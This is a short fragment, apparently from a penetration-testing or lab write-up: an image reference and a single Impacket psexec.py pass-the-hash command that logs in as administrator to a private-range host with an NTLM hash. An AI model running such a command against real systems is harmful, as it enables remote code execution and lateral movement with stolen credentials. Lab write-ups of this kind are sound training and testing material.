 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5b38382017f8c0ac215895d5f9aacac4 administrator@172.16.1.10